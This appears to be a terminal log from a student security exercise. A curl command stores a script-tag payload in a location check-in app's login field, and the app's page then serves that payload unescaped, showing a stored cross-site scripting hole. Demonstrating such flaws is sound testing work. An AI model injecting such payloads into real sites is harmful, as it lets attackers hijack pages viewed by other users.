 AndrewCorlin@wr-130-64-188-226 ~/D/D/S/T/J/C/c/security>
curl --data "login=<script>window.location='https://google.com'</script>&lat=42.4075&lng=71.1190" "https://peaceful-atoll-56892.hero
kuapp.com/sendLocation"
{"people":[{"_id":"5a28988a88c0c20004538841","login":"<script>window.location='https://google.com'</script>","lat":42.4075,"lng":71.
119,"created_at":"2017-12-07T01:25:30.042Z"}],"landmarks":[]}⏎
AndrewCorlin@wr-130-64-188-226 ~/D/D/S/T/J/C/c/security> curl "https://peaceful-atoll-56892.herokuapp.com"
<!DOCTYPE HTML><html><head><title>Most Recent Checkins</title></head><body><p><script>window.location='https://google.com'</script>
checked in at 42.4075, 71.119 on Thu Dec 07 2017 01:25:30 GMT+0000 (UTC)</p></body></html>⏎
AndrewCorlin@wr-130-64-188-226 ~/D/D/S/T/J/C/c/security>